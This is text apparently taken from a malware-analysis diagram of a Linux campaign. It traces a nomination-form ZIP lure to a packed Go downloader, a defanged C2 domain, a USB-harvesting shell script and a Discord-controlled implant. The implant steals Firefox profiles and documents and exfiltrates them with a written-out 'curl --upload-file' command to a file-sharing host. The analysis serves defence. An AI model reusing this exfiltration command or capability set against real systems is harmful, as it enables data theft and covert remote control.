 ZIP
DSOP_Fund_Nomination_Form.zip
• Contains ELF File
Extracts
ELF
DSOP_Fund_Nomination_Form
• Golang Compiled
• UPX Packed
• Downloader
C2 - Clawsindia[.]in
Downloads
PDF
DSOP.pdf
• Lure
ELF
vmcoreinfo
• Golang Compiled
• UPX Packed
Downloads
.SH
UZB/uevent_seqnum.sh
• Gathers USB files for Exfil
Core Capabilities
• Receives commands from a Discord C2
• /home/hackerex/Desktop/discord-c2/test/main/payload.go
• Take Screenshots
• Finds and Exfiltrates Files
• *.doc*.pdf*.xls*.ppt*.jpg*.zip*.rar*.tar*.iso*.csv*.sql*.odt*.ods
• Zips up the current users Firefox Profile for exfiltration
• Exfiltration capabilities
• Oshi[.]at - 3 month expiry link
• Curl –upload-file hxxps://transfer[.]sh/<file>
• Upload and Download files
• Execute commands
• /bin/bash –c <command>